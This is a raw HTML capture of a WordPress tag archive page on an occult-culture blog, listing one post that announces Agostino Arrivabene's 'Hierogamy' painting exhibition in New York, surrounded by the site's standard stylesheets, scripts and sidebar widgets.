

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/philosophers-stone/
body_size: 9789
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>philosophers stone &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; philosophers stone Tag Feed" href="https://zeroequalstwo.net/tag/philosophers-stone/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/philosophers-stone/"><meta property="og:title" content="philosophers stone &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="philosophers stone &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/philosophers-stone/">
<meta itemprop="name" content="philosophers stone &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-philosophers-stone tag-1023 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					philosophers stone				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-6645" class="clearfix post-6645 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-myth tag-alchemy tag-fulgur tag-occult-art tag-agostino-arrivabene tag-esoteric-art tag-new-york tag-ny tag-philosophers-stone">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/painting-the-philosophers-stone-hierogamy-agostino-arrivabene/" rel="bookmark">Painting the Philosophers Stone &#8211; ‘Hierogamy’‘ Agostino Arrivabene</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/painting-the-philosophers-stone-hierogamy-agostino-arrivabene/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-03T07:00:49-05:00">March 3, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/painting-the-philosophers-stone-hierogamy-agostino-arrivabene/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/painting-the-philosophers-stone-hierogamy-agostino-arrivabene/" title="Painting the Philosophers Stone &#8211; ‘Hierogamy’‘ Agostino Arrivabene" >
				<img width="233" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/03/agostinoarrivabene_hierogamy_beautifulbizarre_013.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2016/03/agostinoarrivabene_hierogamy_beautifulbizarre_013.jpg 600w, https://zeroequalstwo.net/wp-content/uploads/2016/03/agostinoarrivabene_hierogamy_beautifulbizarre_013-279x300.jpg 279w" sizes="(max-width: 233px) 100vw, 233px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Agostino Arrivabene ‘Hierogamy’ Cara Gallery is pleased to present Agostino Arrivabene’s first solo exhibition in New York – Hierogamy The itinerary, put in place by Agostino Arrivabene for his Hierogamy exhibition, denotes the arrival point of a personal and artistic&hellip; <a href="https://zeroequalstwo.net/painting-the-philosophers-stone-hierogamy-agostino-arrivabene/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/myth/" rel="category tag">Myth</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alchemy/" rel="tag">#alchemy</a>, <a href="https://zeroequalstwo.net/tag/fulgur/" rel="tag">#Fulgur</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/agostino-arrivabene/" rel="tag">agostino Arrivabene</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/new-york/" rel="tag">New York</a>, <a href="https://zeroequalstwo.net/tag/ny/" rel="tag">NY</a>, <a href="https://zeroequalstwo.net/tag/philosophers-stone/" rel="tag">philosophers stone</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-6645--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
